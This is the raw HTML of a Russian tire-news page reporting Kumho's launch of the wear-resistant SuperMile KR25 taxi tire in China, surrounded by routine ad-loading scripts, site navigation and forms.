console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1542","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" \n    style=\"display:block;text-decoration: none;\"\n    data-ad-client=\"ad-1594534\" \n    data-ad-slot=\"1594534\">\n<\/ins>\n<script>\n    (MRGtag = window.MRGtag || []).push({})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"200","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]},{"id":"1579","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<sjdiv id=\"SlickJumpNativeAds-sm02yt\"><\/sjdiv>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>


<body data-rsssl=1 itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-265 single-format-standard">


	<header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
		<div class="container header__container">
						<a href="/" class="logo">				<span class="logo__title"><b>1</b>tire.ru</span>
				<span class="logo__desc">Первый по шинам</span>
			</a><!-- /.logo -->
						
						
			
			<div class="banner">

				
			</div><!-- /.banner -->
			
			
			
			<div class="top-panel">
				<a id="search-link" href="#search" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--search"></span>
					<span class="top-panel__name">Поиск</span>
				</a>
				<a href="/login" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--login"></span>
					<span class="top-panel__name">Вход</span>
				</a>
				<a href="/register" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--reg"></span>
					<span class="top-panel__name">Регистрация</span>
				</a>
				<a href="/feed" class="top-panel__item">
					<span class="top-panel__icon top-panel__icon--rss"></span>
					<span class="top-panel__name">Rss</span>
				</a>
			</div><!-- /.top-panel -->
		</div><!-- /.container -->
	</header>

	<nav itemscope itemtype="http://www.schema.org/SiteNavigationElement" id="main-nav" class="main-nav">
		<div class="container">
			<div class="menu-glavnoe-menyu-container"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://1tire.ru">Главная</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://1tire.ru/kak-vybrat-zimnie-shiny">Как выбрать зимние шины</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://1tire.ru/kak-vybrat-letnie-shiny">Как выбрать летние шины</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><a href="https://1tire.ru/shini-bu-diski-bu">Шины/Диски б.у</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://1tire.ru/o-sajte">О сайте</a></li>
</ul></div>		</div><!-- /.container -->
	</nav><!-- /.main-nav -->

	<a href="#" class="hamburger" id="hamburger">
		<span class="hamburger__icon"></span>
	</a><!-- /.hamburger -->

		<div class="container clear"><div class="content"><div itemscope itemtype="http://schema.org/Article" class="post">
	<div class="breadcrumbs">
		<a href="https://1tire.ru">Главная</a> <a href="https://1tire.ru/korejskie-shiny" rel="category tag">Корейские шины</a>, <a href="https://1tire.ru/shiny-kumho" rel="category tag">Шины Kumho</a>	</div><!-- /.breadcrumbs -->

			<div class="post__img">
			<img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/Kumho-SuperMile-KR25.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div><!-- /.post__img -->
	
	<div class="post__head">
		<div itemprop="articleSection" class="post__cats post-cats">
			<a class="post-cats__item" href="https://1tire.ru/korejskie-shiny" alt="View all posts in Корейские шины">Корейские шины</a>		</div><!-- /.posts__cats post-cats -->

		<h1 itemprop="headline">Корейская компания Kumho презентовала супер устойчивые к износу шины</h1>

		<div class="post__data post-data">
			<div class="post-data__item">
				
			</div><!-- /.post-data__item -->
			<div class="post-data__item">
				<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
				<div class="post-data__text">нет</div><!-- /.post-data__text -->
			</div><!-- /.post-data__item -->
		</div><!-- /.top-posts__data post-data -->
	</div><!-- /.post__head -->

	<div itemprop="articleBody" class="post__content">


		
   
  
          <div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Корейская компания <a href="https://1tire.ru/shiny-kumho">Kumho</a> представила в Китае свои новые шины, разработанные специально для такси и имеющие самую высокую стойкость к износу за всю историю производства легковых шин компании.</p>
<p>Модель получила название SuperMile KR25.<span id="more-265"></span></p>
<p>Новинка имеет двойной слой каркаса, увеличивающий упругость шины, протектор увеличенной толщины, а так же специальные добавки в резиновой смеси, уменьшающие износ.</p>
<p>По заверениям разработчиков эти решения, заложенные в шину, позволили увеличить срок её службы от полутора до двух раз, в сравнении с аналогичными шинами других производителей.</p>
<p>Протектор новой шины так же разрабатывался с учётом требований таксистов — он создан для городских условий эксплуатации, отличается плавностью хода и имеет пониженный уровень шума.</p>
<p>Выпустив мега-устойчивые к износу покрышки SuperMile KR25, корейская компания ожидает большой интерес к своей модели не только китайских таксистов, но и водителей в других странах.</p>
<p><script data-noptimize>fpm_start( "true" )</script></p>
<div class="fpm_end"></div>



<h2 style="text-align: center;"></h2>



<!-- Yandex.RTB R-A-263958-3 -->
<div id="yandex_rtb_R-A-263958-3"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

<center>
		




</center>
	</div><!-- /.post_content -->
</div><!-- /.post -->



<div class="top-posts"><div class="top-posts__title">Возможно вам будет интересно	</div><div class="top-posts__content">		
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-kumho/proizvoditel-shin-kumho-otkuda-brend-i-gde-u-nego-zavody.html" class="top-posts__img"><img width="350" height="250" src="https://1tire.ru/wp-content/uploads/2017/10/kmh.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-kumho/proizvoditel-shin-kumho-otkuda-brend-i-gde-u-nego-zavody.html" title="Производитель шин Kumho: откуда бренд и где у него заводы?" class="top-posts__head">Производитель шин Kumho: откуда бренд и где у него заводы?</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">11.10.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">5</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-kumho/kumho-wintercraft-ice-wi31-populyarnye-shipovannye-shiny.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/winter_craft_ice_wi31.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-kumho/kumho-wintercraft-ice-wi31-populyarnye-shipovannye-shiny.html" title="Kumho WinterCraft Ice WI31: популярные шипованные шины" class="top-posts__head">Kumho WinterCraft Ice WI31: популярные шипованные шины</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">19.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/koreans.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/korejskie-shiny/korejskie-shiny-luchshie-predlozheniya-ot-aziatskix-proizvoditelej.html" title="Корейские шины — лучшие предложения от азиатских производителей" class="top-posts__head">Корейские шины — лучшие предложения от азиатских производителей</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">01.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-kumho/kumho-ecsta-spt-ku31-korejskij-premium-klass.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/Kumho-Ecsta-SPT-KU31.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-kumho/kumho-ecsta-spt-ku31-korejskij-premium-klass.html" title="Kumho Ecsta SPT KU31: корейский премиум-класс" class="top-posts__head">Kumho Ecsta SPT KU31: корейский премиум-класс</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">03.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

		</div></div>
<center></center>


<div class="subscribe subscribe--long">
	<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
	<div class="subscribe__text">
		<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
		<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
	</div><!-- /.subscribe__text -->

	<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
	<div id="liveresponder_subscribe">
		<form class="subscribe__form search__form  search__form--long" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
			<input type="hidden" name="act" value="form_subscriber_add">
			<input name="iehack"type="hidden"value="&#9760;">
			<input type="hidden" name="user_id" value="20264">
			<input type="hidden" name="newsletter_id" value="14028">
			<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
			<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

			<input type="hidden"  name="fname" value="уважаемый пользователь" />
			<input type="text" placeholder="Ваш e-mail" name="email" required />

			<input type="submit" value="ok"/>
		</form>
	</div>
</div><!-- /.subscribe -->
<div class="comments">


	<div id="respond" class="comment-respond">
		<div class="top-posts__title comments__title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shiny-kumho/korejskaya-kompaniya-kumho-prezentovala-super-ustojchivye-k-iznosu-shiny.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://1tire.ru/wp-comments-post.php" method="post" id="commentform" class="comments__form" novalidate><div class="comments__field"><label for="">Ваше имя<span>*</span></label> <input id="author" name="author" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Ваш email<span>*</span></label> <input id="email" name="email" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Сайт</label> <input id="url" name="url" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Комментарий<span>*</span></label><textarea style="display: none;" id="comment" name="comment" rows="5" aria-required="true"></textarea><textarea id="onetire-comment" name="onetire-comment" rows="5" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='265' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /.comments -->
</div><div itemscope itemtype="http://schema.org/WPSideBar" class="sidebar">
	<div id="search" class="search">
		<div class="search__form">
			<!-- СКРИПТ ФОРМЫ ПОИСКА ЯНДЕКС -->
			<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/rezultaty-poiska','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по шинам','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2278830,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по блогу','input_placeholderColor':'#8e97a0','input_borderColor':'#cdd6de'}">
				<form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8">
					<input type="hidden" name="searchid" value="2278830"/>
					<input type="hidden" name="l10n" value="ru"/>
					<input type="hidden" name="reqenc" value=""/>
					<input id="search__text" type="search" name="text" value=""/>
					<input type="submit" value="Найти!"/>
				</form>
			</div>
			<script type="text/javascript">
				(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
			</script>
		</div>
	</div><!-- /.search -->

	



	
<div class="cats">

<!-- /.адсенс -->	

	
<div class="cats">

<center>
<!-- Yandex.RTB R-A-263958-2 -->
<div id="yandex_rtb_R-A-263958-2"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

</center><!-- /.market -->
</div>


<div id="cats" class="cats">
		<div class="menu-navigaciya-v-sajdbare-container"><ul id="menu-navigaciya-v-sajdbare" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="http://#">Легковые шины</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://1tire.ru/shiny-amtel">Amtel</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://1tire.ru/shiny-altenzo">Altenzo</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://1tire.ru/shiny-barum">Barum</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://1tire.ru/shiny-belshina">Belshina</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://1tire.ru/shiny-bfgoodrich">BFGoodrich</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://1tire.ru/shiny-bridzhstoun">Bridgestone</a></li>
	<li id="menu-item-1261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1261"><a href="https://1tire.ru/shiny-continental">Continental</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262"><a href="https://1tire.ru/shiny-cooper">Cooper</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1263"><a href="https://1tire.ru/shiny-cordiant">Cordiant</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1264"><a href="https://1tire.ru/shiny-dunlop">Dunlop</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="https://1tire.ru/shiny-falken">Falken</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="https://1tire.ru/shiny-firestone">Firestone</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://1tire.ru/shiny-formula">Formula</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="https://1tire.ru/shiny-fulda">Fulda</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="https://1tire.ru/shiny-gislaved">Gislaved</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="https://1tire.ru/shiny-goodride">Goodride</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="https://1tire.ru/shiny-goodyear">Goodyear</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="https://1tire.ru/shiny-gt-radial">GTRadial</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://1tire.ru/shiny-hankook">Hankook</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://1tire.ru/shiny-kama">Kama</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="https://1tire.ru/shiny-kumho">Kumho</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="https://1tire.ru/shiny-linglong">Linglong</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://1tire.ru/shiny-matador">Matador</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://1tire.ru/shiny-maxxis">Maxxis</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://1tire.ru/shiny-mishlen">Michelin</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://1tire.ru/shiny-mickey-thompson">Mickey Thompson</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="https://1tire.ru/shiny-nankang">Nankang</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="https://1tire.ru/shiny-nexen">Nexen</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://1tire.ru/shiny-nokian">Nokian</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://1tire.ru/shiny-nordman">Nordman</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="https://1tire.ru/shiny-pirelli">Pirelli</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://1tire.ru/shiny-roadstone">Roadstone</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://1tire.ru/shiny-rosava">Rosava</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a href="https://1tire.ru/shiny-sava">Sava</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289"><a href="https://1tire.ru/shiny-sunny">Sunny</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://1tire.ru/shiny-tigar">Tigar</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="https://1tire.ru/shiny-toyo">Toyo</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="https://1tire.ru/shiny-triangle">Triangle</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://1tire.ru/shiny-tunga">Tunga</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1300"><a href="https://1tire.ru/shiny-uniroyal">Uniroyal</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://1tire.ru/shiny-viatti">Viatti</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://1tire.ru/shiny-vredestein">Vredestein</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://1tire.ru/shiny-yokohama">Yokohama</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="http://#">О шинах</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://1tire.ru/brendy">Бренды</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://1tire.ru/kakie-stavit-shiny">Какие ставить шины</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://1tire.ru/tehnicheskaya-chast">Техническая часть</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://1tire.ru/zimnie-shiny">Зимние шины</a></li>
